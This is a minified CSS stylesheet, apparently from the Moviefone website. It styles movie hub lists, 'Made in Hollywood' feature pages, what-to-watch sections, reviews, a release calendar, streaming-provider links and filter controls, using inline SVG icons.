.hub-movie-poster{opacity:.8;transition:.25s}.hub-movie-poster-trailer:hover .hub-movie-poster{opacity:1}#hub-list .hub-movie-info{padding:0;font-size:14px;line-height:20px}#hub-list .hub-movie-intheaters{display:block;font-size:12px;line-height:22px;margin:0 0 4px}#hub-list .hub-shows-seasonlink{color:#fff;padding:10px 15px 10px 34px;background-color:#cc402d;border-top:solid 1px #791c10;width:calc(100% - 49px);margin:0;display:block;background-size:14px;font-size:13px;font-weight:700;background-repeat:no-repeat;background-position:12px 15px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'%3E%3Cpath fill='%23FFFFFF' d='M64 64V352H576V64H64zM0 64C0 28.7 28.7 0 64 0H576c35.3 0 64 28.7 64 64V352c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V64zM128 448H512c17.7 0 32 14.3 32 32s-14.3 32-32 32H128c-17.7 0-32-14.3-32-32s14.3-32 32-32z'/%3E%3C/svg%3E")}#hub-list .hub-movie-showtimeslink{color:#fff;padding:10px 15px 10px 34px;background-color:#cc402d;border-top:solid 1px #791c10;width:calc(100% - 49px);margin:0;display:block;background-size:14px;font-size:13px;font-weight:700;background-repeat:no-repeat;background-position:12px 14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23FFFFFF' d='M128 160h320v192H128V160zm400 96c0 26.51 21.49 48 48 48v96c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48v-96c26.51 0 48-21.49 48-48s-21.49-48-48-48v-96c0-26.51 21.49-48 48-48h480c26.51 0 48 21.49 48 48v96c-26.51 0-48 21.49-48 48zm-48-104c0-13.255-10.745-24-24-24H120c-13.255 0-24 10.745-24 24v208c0 13.255 10.745 24 24 24h336c13.255 0 24-10.745 24-24V152z'/%3E%3C/svg%3E")}#hub-list .hub-movie-watchlink{color:#fff;padding:10px 15px 10px 34px;background-color:#005f75;border-top:solid 1px #003545;width:calc(100% - 49px);margin:0x;display:block;background-size:14px;font-size:13px;font-weight:700;background-repeat:no-repeat;background-position:12px 15px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'%3E%3Cpath fill='%23FFFFFF' d='M64 64V352H576V64H64zM0 64C0 28.7 28.7 0 64 0H576c35.3 0 64 28.7 64 64V352c0 35.3-28.7 64-64 64H64c-35.3 0-64-28.7-64-64V64zM128 448H512c17.7 0 32 14.3 32 32s-14.3 32-32 32H128c-17.7 0-32-14.3-32-32s14.3-32 32-32z'/%3E%3C/svg%3E")}#hub-list .hub-movie-castlink{color:#fff;padding:10px 15px 10px 34px;background-color:#745804;border-top:solid 1px #513d03;width:calc(100% - 49px);margin:0;display:block;background-size:14px;font-size:13px;font-weight:700;background-repeat:no-repeat;background-position:12px 14px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23FFFFFF' d='M448 32H361.9l-1 1-127 127h92.1l1-1L453.8 32.3c-1.9-.2-3.8-.3-5.8-.3zm64 128V96c0-15.1-5.3-29.1-14-40l-104 104H512zM294.1 32H201.9l-1 1L73.9 160h92.1l1-1 127-127zM64 32C28.7 32 0 60.7 0 96v64H6.1l1-1 127-127H64zM512 192H0V416c0 35.3 28.7 64 64 64H448c35.3 0 64-28.7 64-64V192z'/%3E%3C/svg%3E")}#hub-list .hub-movie-title{color:#fff;font-size:12px;font-weight:500;line-height:18px;padding:10px 15px;margin:0;background:#222;text-decoration:none;width:calc(100% - 30px);transition:.25s;border-top:solid 1px #000;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;cursor:pointer}#hub-list .hub-movie-date{display:block;font-size:12px;line-height:18px;padding:10px;font-style:italic;color:#4c4b4b}#hub-filters{margin:0 0 10px}.streams-page-assets{margin:40px 0}.genres-hub .genres-text{margin:0 0 20px;font-size:16px}.genres-hub .genres-list-link{margin:10px 0;font-size:16px;display:block}.videos-hub .videos-hub-banner{background-color:#222;border-radius:4px;margin:20px 0 20px}.videos-hub .videos-hub-banner-link{background-image:url(https://cdn.moviefone.com/legacy/assets/banners/movie-trailer-bg.jpg);display:block;height:20px;background-repeat:no-repeat;border-radius:10px;background-size:contain;padding:18px 0 24px 120px;color:#fff;text-decoration:none;font-size:22px;font-weight:500}.videos-asset .videos-hub .videos-hub-banner{margin:0 0 20px}.videos-hub .videos-hub-banner img{display:block;width:100%;margin:0 0 0 20px;border-radius:4px;max-width:500px}.award-desc{font-size:16px;line-height:26px;margin:0 0 40px}.keyword-item{float:left;width:calc(25% - 10px);margin:2px 7px 10px 2px;overflow:hidden}.keywords-list-wrap .keyword-item{float:left;width:23%;margin:1%}.keywords-list-wrap .keyword-item .keyword{display:block;line-height:18px;padding:10px}.keywords-list{overflow:hidden}.keywords-list .item-box-side .item-box-side-infowrap{height:90px}.keyword-item .item-box-side-img{opacity:.4;color:#000;border-right:solid 1px #ccc;padding:46px 8px;transition:.25s}.keyword-item:hover .item-box-side-img{background-color:#eee!important}.keyword-item .item-box-side-title{font-size:13px;text-align:center;color:#000;margin:0;line-height:18px;font-weight:400;letter-spacing:-.5px;text-transform:uppercase}.celeb-list-wrap{padding:0}.celeb-list-wrap .keyword-item .keyword{padding:0;border-radius:8px}.celeb-list-wrap .keyword-item:nth-child(4n+1){clear:both}.celeb-list-wrap .celeb-image{width:100%;height:auto;border-radius:8px 8px 0 0}.celeb-list-wrap .celeb-name{padding:5px 10px 10px;font-weight:700}.hub-desc{margin:0 0 20px;line-height:26px}body.made-in-hollywood #content,body.made-in-hollywood-teen #content{width:100%;margin:0 auto;padding:0;overflow:hidden;max-width:100%}#made-in-hollywood .mih-banner{background-color:#eee;margin:0;padding:10px 0}#made-in-hollywood .mih-text-wrap{background:#a86fff;background:linear-gradient(to right,#654e9c 0,#5d58c0 100%);position:relative;padding:60px 80px 80px;overflow:hidden;margin:0 0 40px}#made-in-hollywood .mih-text-wrap:after{content:"";background:url(https://cdn.moviefone.com/legacy/assets/mih-dots.png) 100% 45% no-repeat;opacity:.75;height:100%;top:0;bottom:0;right:0;left:0;position:absolute;width:100%}#made-in-hollywood .mih-text{line-height:32px;margin:16px 0 20px;font-size:20px;clear:both;display:block;color:#fff;z-index:999999;position:relative}#made-in-hollywood .mih-head{line-height:50px;font-size:40px;margin:0;clear:both;display:block;color:#fff;font-weight:700;font-family:Arial,Helvetica,sans-serif;z-index:999999;position:relative}#made-in-hollywood .mih-text-bottom{width:100%;height:0;overflow:hidden;position:absolute;right:0;z-index:1;padding-bottom:22px;bottom:0}#made-in-hollywood .mih-text-bottom:after{content:"";display:block;width:0;height:0;border-right:104vw solid transparent;border-bottom:22px solid #fff}#made-in-hollywood .mih-banner-wrap{max-width:1300px;padding:0 80px}#made-in-hollywood .mih-banner img{width:calc(100% - 60px);height:auto;padding:10px 0;display:block;max-width:300px}.made-in-hollywood-episodes{background:#000}.made-in-hollywood-episodes .made-in-hollywood-episodes-wrap{max-width:1000px;margin:0 auto}.made-in-hollywood-episodes #trailer-player{margin:0 auto}#made-in-hollywood .mih-text-content{float:left;width:calc(100% - 280px);margin:0 100px 0 0}#made-in-hollywood .mih-text-social{float:left;width:180px;z-index:99999999;position:relative;margin:20px 0 0}#made-in-hollywood .mih-text-social-head{color:#fff;font-size:24px;line-height:30px;margin:0 0 16px;font-weight:700}#made-in-hollywood .mih-social-facebook{display:inline-block;background:#537bbd;color:#fff;padding:8px 18px;margin:0 20px 0 0;border-radius:2px}#made-in-hollywood .mih-social-twitter{display:inline-block;background:#1aaae2;color:#fff;padding:8px 12px;border-radius:2px}#made-in-hollywood .mih-social-facebook svg{width:19px}#made-in-hollywood .mih-social-twitter svg{width:30px}#made-in-hollywood .news-list-wrap{margin:0;transition:.25s}#made-in-hollywood .news-list .news-list-item{float:left;width:33.3333333%;margin:0;border-radius:0;box-shadow:none;position:relative}#made-in-hollywood .news-list .news-list-item-0{width:66.666666%}#made-in-hollywood .item-box .item-box-img{background:#000}#made-in-hollywood .item-box .item-box-img img{border-radius:0;opacity:.8;transition:.25s;object-fit:cover;max-height:none}#made-in-hollywood .item-box:hover .item-box-img img{border-radius:0;opacity:.6}#made-in-hollywood .news-list .news-list-item-0 .item-box-img{padding-top:50%}#made-in-hollywood .news-list .news-list-item-1 .item-box-img{padding-top:100%}#made-in-hollywood .news-list .news-list-imagelink{border-radius:0;background-color:#111}#made-in-hollywood .news-list .news-list-textlink{border-radius:0;background-color:#f5f5f5;min-height:108px}#made-in-hollywood #mih-more .news-list-item .news-list-textlink span{color:#000;white-space:inherit;overflow:hidden;text-overflow:ellipsis;margin:28px 0 0}.made-in-hollywood-teen #made-in-hollywood .item-box .item-box-info{border-left:solid 1px #e71199}.made-in-hollywood-teen #made-in-hollywood .item-box .item-box-label{background-color:#e71199}#made-in-hollywood .item-box .item-box-info{padding:20px;font-size:14px;line-height:20px;width:calc(100% - 40px);transition:.25s;border-left:solid 1px #5c59c3;min-height:auto}#made-in-hollywood .item-box .item-box-label{padding:2px 10px;background:#5e57bb;color:#fff;font-weight:700;font-size:11px;margin:0 0 10px;display:inline-block;border-radius:2px}#made-in-hollywood .item-box.news-list-item-1 .item-box-label{background:#456dc9}#made-in-hollywood .item-box.news-list-item-2 .item-box-label{background:#9156bb}#made-in-hollywood .item-box.news-list-item-3 .item-box-label{background:#517ae2}#made-in-hollywood .item-box.news-list-item-4 .item-box-label{background:#9156bb}#made-in-hollywood .item-box .item-box-title{margin:0;display:block;color:#fff;font-weight:900;transition:.25s;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#made-in-hollywood .news-list .news-list-item:nth-child(3n+1){clear:none}#mih-videos{max-width:1300px;margin:0 auto 40px;padding:40px}#mih-videos h2 a{color:#654e9c;font-size:28px;font-weight:700}#mih-videos .mih-video-icon{color:#fff;width:16px;padding:0 6px;margin:-3px}#made-in-hollywood #mih-videos .news-list .news-list-item{width:32.6666667%;margin:0 1% 0 0}#made-in-hollywood #mih-videos .news-list .news-list-item:nth-child(3){margin:0}#made-in-hollywood #mih-videos .item-box .item-box-title{margin:0;line-height:22px;font-size:14px;display:block;color:#fff;font-weight:700;transition:.25s;height:auto}#made-in-hollywood #mih-videos .item-box .item-box-info{display:block;background:#000;border-left:0}#made-in-hollywood #mih-videos .item-box .item-box-label,#made-in-hollywood .item-box .item-box-label{padding:4px 10px;background:#9156bb;color:#fff;font-weight:700;font-size:11px;margin:0 0 10px;display:inline-block;border-radius:4px;position:absolute;top:15px;left:15px;z-index:9999999}#made-in-hollywood #mih-more .news-list-item{width:32.6666667%;margin:0 1% 20px 0;overflow:hidden}#made-in-hollywood #mih-more .news-list-item:nth-child(3n){margin:0 0 20px}#mih-more{overflow:hidden;max-width:1300px;margin:0 auto 30px;padding:0 40px}#made-in-hollywood #mih-more .item-box .item-box-title{margin:0;line-height:20px;font-size:14px;display:block;color:#fff;font-weight:700;transition:.25s;height:auto}#made-in-hollywood .more-mih-news-title{overflow:hidden;max-width:1300px;margin:0 auto;padding:0 40px}#made-in-hollywood .more-mih-news-title span{color:#654e9c;font-size:28px;font-weight:700;line-height:36px}#made-in-hollywood.teen .mih-banner{background-color:#f7f7f7;margin:0;padding:0 40px}#made-in-hollywood.teen .mih-text-wrap{background:linear-gradient(to right,#9c4e8b 0,#c058b3 100%)}#made-in-hollywood.teen .mih-text-wrap:after{opacity:.1}.movie-videos{overflow:hidden;margin:0 0 40px}.movie-videos .movie-video{float:left;width:calc(33.3333333% - 20px);border-radius:4px;box-shadow:0 0 1px 1px rgba(109,109,109,.1);margin:0 19px 20px 1px;transition:.25s}.movie-videos .movie-video .mf-play-icon{top:40%}.movie-video .movie-video-image-wrap{height:0;overflow:hidden;padding-top:56.20608899%;position:relative}.movie-video .movie-video-image{width:100%;display:block;border-radius:4px 4px 0 0;position:absolute;top:0;left:0;width:100%;height:100%;border-radius:4px 4px 0 0}.movie-video .movie-video-info{overflow:hidden;padding:10px;background-color:#fbfbfb;border-radius:0 0 4px 4px;transition:.25s;color:#000}.movie-video:hover .movie-video-info{background-color:#e7f9ff}.movie-video:hover{box-shadow:0 0 1px 1px #c4e5ef}.movie-video .movie-video-title{float:left;width:calc(100% - 20px);padding:0 10px 0 0;font-size:13px;line-height:18px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.movie-video .movie-video-icon{width:10px;float:right;margin:2px 0 0}#what-to-watch .what-to-watch-title{margin:20px auto 15px;font-size:34px;line-height:50px;text-align:center;letter-spacing:-1px;display:table;border-bottom:solid 4px #31c6f2}#what-to-watch .what-to-watch-desc{text-align:center;font-size:16px;line-height:28px;margin:20px 0}#what-to-watch .wtw-movies{overflow:hidden}#what-to-watch .wtw-movie{width:18%;margin:1%;float:left;position:relative}#what-to-watch .wtw-movie:nth-child(6){clear:both}#what-to-watch .wtw-movie-img{width:100%;display:block;object-fit:cover;height:auto;border-radius:4px}#what-to-watch .carousel-trailer-playicon{position:absolute;left:50%;top:37%;transform:translate(-50%,-50%);color:#39c6f2;border:solid 2px #d9d9d9;padding:26px 20px 26px 20px;background-size:20px;background-color:rgb(255 255 255 / 40%);opacity:1;background-position:20px center;border-radius:100px;width:14px;background-repeat:no-repeat;transition:.25s;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path fill='%23FFFFFF' d='M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z'/%3E%3Cpath /%3E%3C/svg%3E")}.mobile #what-to-watch .carousel-trailer-playicon{top:32%}#what-to-watch .hub-movie-poster-trailer:hover .carousel-trailer-playicon{background-color:rgb(57 198 242 / 30%)}#what-to-watch .wtw-movie-info{min-height:100px}#what-to-watch .wtw-headline{font-family:Georgia,'Times New Roman',serif;font-size:20px;line-height:40px;letter-spacing:0;font-weight:500;background-color:#333;padding:4px 16px;color:#fff;border-radius:4px;margin:30px 9px 0}#what-to-watch .wtw-headline a{color:#fff}#what-to-watch .wtw-headline.disney{background-color:#104da1}#what-to-watch .wtw-headline.netflix{background-color:#b20813}#what-to-watch .wtw-headline.hbomax{background-color:#5c41ce}#what-to-watch .wtw-headline.apple-tv{background-color:#000}#what-to-watch .wtw-headline.prime-video{background-color:#39a8e5}#what-to-watch .wtw-headline.hulu{background-color:#1fb060}#what-to-watch .wtw-headline.paramount{background-color:#2a66fc}#what-to-watch .wtw-headline.peacock{background-color:#231f20}#what-to-watch .wtw-description{margin:20px 16px 10px}#what-to-watch .wtw-movie-title{font-size:14px;line-height:22px;margin:10px 10px 0;font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#what-to-watch .wtw-movie-title .wtw-movie-link{display:block;font-size:16px;padding:4px 0 6px 0;line-height:20px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#what-to-watch .hub-movie-poster-trailer{cursor:pointer}#what-to-watch .hub-movie-poster-trailer svg{position:absolute;left:50%;top:30%;transform:translate(-50%,-50%);color:#fff;border:solid 3px #fff;padding:12px;border-radius:13px;width:14px}#what-to-watch .wtw-movie-tagline{font-size:14px;line-height:18px;font-weight:100;font-style:italic;color:#2e2e2e;margin:4px 10px 0;font-family:Georgia,serif;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#what-to-watch .wtw-movie-links{margin:10px 4px 0;font-weight:500;font-size:11px;text-transform:uppercase}#what-to-watch .wtw-movie-showlink{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'><path fill='%23d63621' d='M128 160h320v192H128V160zm400 96c0 26.51 21.49 48 48 48v96c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48v-96c26.51 0 48-21.49 48-48s-21.49-48-48-48v-96c0-26.51 21.49-48 48-48h480c26.51 0 48 21.49 48 48v96c-26.51 0-48 21.49-48 48zm-48-104c0-13.255-10.745-24-24-24H120c-13.255 0-24 10.745-24 24v208c0 13.255 10.745 24 24 24h336c13.255 0 24-10.745 24-24V152z 352H64V64h512z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:14px;background-position:10px 15px;padding:14px 30px;color:#d63621;background-color:#f9f9f9;border-radius:4px;display:block;margin:0 0 10px;transition:.5s}#what-to-watch .wtw-movie-showlink:hover{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'><path fill='%23FFFFFF' d='M128 160h320v192H128V160zm400 96c0 26.51 21.49 48 48 48v96c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48v-96c26.51 0 48-21.49 48-48s-21.49-48-48-48v-96c0-26.51 21.49-48 48-48h480c26.51 0 48 21.49 48 48v96c-26.51 0-48 21.49-48 48zm-48-104c0-13.255-10.745-24-24-24H120c-13.255 0-24 10.745-24 24v208c0 13.255 10.745 24 24 24h336c13.255 0 24-10.745 24-24V152z 352H64V64h512z'/%3E%3Cpath /%3E%3C/svg%3E");color:#fff;background-color:#d63621;text-decoration:none}#what-to-watch .wtw-movie-watchlink{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'><path fill='%23d63621' d='M592 0H48A48 48 0 0 0 0 48v320a48 48 0 0 0 48 48h240v32H112a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16H352v-32h240a48 48 0 0 0 48-48V48a48 48 0 0 0-48-48zm-16 352H64V64h512z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:14px;background-position:10px 15px;padding:14px 30px;color:#d63621;background-color:#f9f9f9;border-radius:4px;display:block;margin:0 0 10px;transition:.5s}#what-to-watch .wtw-movie-watchlink:hover{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 640 512'><path fill='%23FFFFFF' d='M592 0H48A48 48 0 0 0 0 48v320a48 48 0 0 0 48 48h240v32H112a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16H352v-32h240a48 48 0 0 0 48-48V48a48 48 0 0 0-48-48zm-16 352H64V64h512z'/%3E%3Cpath /%3E%3C/svg%3E");color:#fff;background-color:#d63621;text-decoration:none}#what-to-watch .wtw-movie-dvdlink{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path fill='%23d63621' d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zM88 256H56c0-105.9 86.1-192 192-192v32c-88.2 0-160 71.8-160 160zm160 96c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96zm0-128c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:14px;background-position:10px 15px;padding:16px 30px 14px;color:#d63621;background-color:#f9f9f9;border-radius:4px;display:block;margin:0 0 10px;transition:.5s}#what-to-watch .wtw-movie-dvdlink:hover{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 496 512'><path fill='%23FFFFFF' d='M248 8C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zM88 256H56c0-105.9 86.1-192 192-192v32c-88.2 0-160 71.8-160 160zm160 96c-53 0-96-43-96-96s43-96 96-96 96 43 96 96-43 96-96 96zm0-128c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32z'/%3E%3Cpath /%3E%3C/svg%3E");color:#fff;background-color:#d63621;text-decoration:none}#what-to-watch .wtw-nav{display:block;width:655px;margin:0 auto}#what-to-watch .wtw-nav-item{display:inline-block;padding:10px 9px 0;font-size:12px;text-transform:uppercase;font-weight:700}#what-to-watch .wtw-news{overflow:hidden}#what-to-watch .wtw-news-item{float:left;width:calc(33.3333334% - 20px);margin:10px;position:relative}#what-to-watch .wtw-news-title{font-size:14px;line-height:24px;margin:0;width:calc(100% - 28px);background:rgb(0 0 0/70%);padding:14px;position:absolute;bottom:0;left:0;font-weight:500;min-height:44px;transition:.25s;color:#fff}#what-to-watch .wtw-news-title a{color:#fff}#what-to-watch .wtw-news-img{display:block;width:100%;object-fit:cover;border-radius:4px}.mf-movie-reviews{overflow:hidden}.mf-tv-reviews h2 a.mf-movie-reviews-title{margin:10px 0 10px 5px;letter-spacing:-.5px;display:inline-block;font-weight:500}.mf-movie-reviews .mf-movie-review{overflow:hidden;background:#f7f7f7;margin:0 0 20px;border-radius:10px}.mf-movie-reviews .mf-movie-reviews-info{float:left;width:calc(100% - 120px);margin:0 10px 0 0}.mf-movie-reviews .review-season-number{font-size:14px;text-transform:uppercase;font-weight:700;margin:15px 0 5px 0;letter-spacing:-.5px}.mf-movie-reviews .mf-movie-reviews-image{float:left;width:70px;margin:0 20px 0 0;background-color:#000;position:relative}.mf-movie-reviews .mf-movie-reviews-poster{display:block;width:100%;height:auto;opacity:.8}.mf-movie-reviews .mf-movie-reviews-title{font-size:18px;line-height:28px;margin:8px 0 4px;display:inline-block;font-weight:100;letter-spacing:-.5px}.mf-movie-reviews .mf-movie-reviews-review{padding:0;font-size:13px;line-height:21px;margin:0 0 6px}.mf-movie-reviews .mf-movie-reviews-reviewlink{display:inline-block;padding:0;font-size:12px;line-height:24px;font-weight:700;color:#000}.mf-movie-reviews .mf-movie-reviews-review p{font-size:12px;line-height:20px;margin:0 20px 15px 0}.mf-movie-reviews .mf-movie-reviews-review a{border-bottom:solid 1px #2699bb;transition:.25s;line-height:18px}.mf-movie-reviews .mf-movie-reviews-review a:hover{text-decoration:none;border-bottom:solid 1px #000}.mf-movie-reviews .mf-movie-review .movie-info-score-attr{color:#000;float:none}.mf-movie-reviews .mf-movie-review .movie-info-score{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.moviefone-review-stars{margin:0 0 4px}.moviefone-review-stars .mf-star{width:12px;height:12px}.movie-calendar .calendar-movies{margin:20px}.movie-calendar .calendar-movies-date{margin:40px 0 20px;padding:0 0 10px;font-size:22px;display:block;font-weight:200;border-bottom:solid 1px #eee}.movie-calendar .calendar-movie{margin:8px 0;overflow:hidden}.movie-calendar .calendar-movie-poster-link{margin:0 10px 0 0;float:left;position:relative}.movie-calendar .calendar-movie-poster{vertical-align:middle;border-radius:3px}.movie-calendar .calendar-movie-title{float:left;width:calc(100% - 100px);font-size:16px;line-height:22px;margin:4px 0 10px 6px}.movie-calendar .calendar-movie-title-link{color:#000;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}.movie-calendar .calendar-movie-tagline{font-size:13px;line-height:20px;font-weight:100;margin:8px 0 0;font-style:italic;color:#818181;font-family:Georgia,serif;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}.movie-calendar .calendar-movie-detail{font-size:13px;margin:10px 0 0;padding:10px 20px 0 4px;border-top:solid 1px #efefef;display:inline-block}.movie-calendar .movie-info-rating{color:#2c2c2c;border:0;font-family:'Times New Roman',serif;font-size:13px;padding:0;margin:0}.movie-calendar .movie-info-genres{border-left:solid 1px #efefef;padding:0 0 0 5px;margin:0 0 0 3px}.stream-provider-pages{margin:5px 0 20px 0}.stream-provider-page{font-size:12px;font-weight:300;margin:0 5px 6px;display:inline-block;border-radius:6px;transition:.25s}.stream-provider-page .stream-logo,.stream-provider-page .stream-logo.selected{display:block;border-radius:10px;width:45px;box-shadow:1px 1px 2px 1px #dbdbdb;height:45px;border:solid 2px #ececec;transition:.25s}.stream-provider-page .stream-logo:hover{border:solid 2px #00cbf2}.stream-provider-page .stream-logo.selected{border:solid 2px #00cbf2}.hub-stream-link{overflow:hidden;display:block;border-radius:0 0 6px 6px;color:#000}.hub-stream-link.netflix{background:#000}.hub-stream-link.disney-plus{background:#134faa}.hub-stream-link.max{background:#0023d3}.hub-stream-link.paramount-plus{background:#2865fb}.hub-stream-link.hulu{background:#1cac55}.hub-stream-link.peacock{background:#231f20}.hub-stream-link.appletv-plus{background:#000}.hub-stream-link.starz{background:#0f2225}.hub-stream-link.amc-plus{background:#000}.hub-stream-link img{width:30px;height:30px;margin:5px 10px 5px 0;float:right}.hub-stream-link span{width:calc(100% - 65px);float:left;text-transform:uppercase;margin:10px 10px 10px 15px;font-size:12px;line-height:20px;color:#000;letter-spacing:-.5px;font-weight:700}.hub-stream-link.amc-plus span,.hub-stream-link.appletv-plus span,.hub-stream-link.disney-plus span,.hub-stream-link.hulu span,.hub-stream-link.max span,.hub-stream-link.netflix span,.hub-stream-link.paramount-plus span,.hub-stream-link.peacock span,.hub-stream-link.starz span{color:#fff}#hero.hub-hero .module-title{border-bottom:0;margin:0 0 5px;font-family:Georgia,Times,"Times New Roman",serif;font-weight:100}#hero.hub-hero a{text-decoration:none;color:#38c0eb;transition:.25s}#hero.hub-hero a:hover{color:#fff}#hero.hub-hero .tagline-date{font-size:13px;line-height:20px;font-weight:100;margin:0 0 12px;color:#aaa}#hero.hub-hero .movie-info-wrap{float:left;width:730px;height:270px;overflow:hidden;margin:0 20px 0 0}#hero.hub-hero .hub-hero-title{font-size:16px;line-height:24px}#hero.hub-hero .hub-hero-movie-title{display:block}#hero.hub-hero .hub-hero-date{font-weight:500}#hero.hub-hero .movie-poster-wrap{display:block}#hero.hub-hero .movie-poster-outer-wrap{width:180px}#hero.hub-hero .movie-info-wrap{border-radius:4px}#hero.hub-hero .movie-info-ad{height:270px}#hero.hub-hero #trailer-player{padding-bottom:37.25%}#hero.hub-hero #trailer-player .watch-trailer-btn{padding:10px;background-size:12px;background-position:118px center;width:100px;box-shadow:none;background-color:#000000a1;transform:none;font-weight:700;border:solid 1px #fff;border-radius:20px;left:15px;bottom:15px;text-align:center;margin:0 auto;display:block;position:absolute;background-image:none;text-transform:uppercase;font-size:12px;letter-spacing:-1px;transition:.5s}#hero.hub-hero #trailer-player .watch-trailer-btn:hover{background-color:#000;color:#fff}#filter-assets{position:absolute;top:0;right:0;z-index:9999;width:fit-content}.tvshow-head{position:relative}.tvshow-filters{float:left;margin:10px 20px}.tvshow-filters #filter-button{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path fill='%23005f75' d='M0 416c0 17.7 14.3 32 32 32l54.7 0c12.3 28.3 40.5 48 73.3 48s61-19.7 73.3-48L480 448c17.7 0 32-14.3 32-32s-14.3-32-32-32l-246.7 0c-12.3-28.3-40.5-48-73.3-48s-61 19.7-73.3 48L32 384c-17.7 0-32 14.3-32 32zm128 0a32 32 0 1 1 64 0 32 32 0 1 1 -64 0zM320 256a32 32 0 1 1 64 0 32 32 0 1 1 -64 0zm32-80c-32.8 0-61 19.7-73.3 48L32 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l246.7 0c12.3 28.3 40.5 48 73.3 48s61-19.7 73.3-48l54.7 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-54.7 0c-12.3-28.3-40.5-48-73.3-48zM192 128a32 32 0 1 1 0-64 32 32 0 1 1 0 64zm73.3-64C253 35.7 224.8 16 192 16s-61 19.7-73.3 48L32 64C14.3 64 0 78.3 0 96s14.3 32 32 32l86.7 0c12.3 28.3 40.5 48 73.3 48s61-19.7 73.3-48L480 128c17.7 0 32-14.3 32-32s-14.3-32-32-32L265.3 64z'/%3E%3Cpath /%3E%3C/svg%3E");background-repeat:no-repeat;background-size:15px;background-position:1px 1px;padding:0 0 0 24px;margin:0;cursor:pointer;transition:.25s;text-transform:uppercase;letter-spacing:-.5px;font-size:14px;font-weight:400}.filter-desc-text{margin:-10px 0 10px;font-size:12px;line-height:20px;border-bottom:solid 1px #ececec;padding:0 0 8px 2px;color:#666}.filter-type{padding:0 0 10px;border-bottom:solid 1px #eee}.filter-type.no-border{border-bottom:0}.filter-type-title{display:block;text-align:left;font-size:12px;text-transform:uppercase;width:fit-content;letter-spacing:-.5px;font-weight:700;margin:8px 8px 5px 1px;padding:0 22px 0 0;color:#666;background-size:20px;background-position:right -3px;background-repeat:no-repeat;z-index:99999999;cursor:pointer;transition:.25s}.filter-type-value-wrap{display:block;overflow:hidden}.filter-type-value{display:block;font-size:11px;border-radius:4px;border:1px solid #e8e8e8;background-color:#f9f9f9;padding:6px 8px;margin:0 4px 4px 0;cursor:pointer;transition:.25s;float:left;color:#015f75;font-weight:500}.filter-type-value.selected{border:1px solid #93e8ff;background-color:#d0f1fa}.filter-type-buttons{overflow:hidden;margin:0 auto 0;width:fit-content;padding:10px 0}.filter-type-button{float:left;margin:0 6px 0 0;width:85px;text-align:center;background-color:#015f75;padding:8px 2px;border-radius:6px;font-size:12px;color:#fff;font-weight:700;text-transform:uppercase;letter-spacing:-1px;transition:.25s;cursor:pointer}.filter-type-button:hover{text-decoration:none;background-color:#008eaf}#filter-box{background-color:#fff;box-shadow:0 0 0 1px #eee;padding:10px 30px;width:400px;position:absolute;right:6px;border-radius:0 0 4px 4px;top:49px;z-index:999;display:none}.filter-num{background-color:#006075;padding:2px 6px 2px 5px;border-radius:13px;font-size:10px;line-height:11px;color:#fff;text-align:center}.tv-shows #hub-filters{float:right}.tv-shows #hub-filters .mf-select-module{margin:0 5px 0 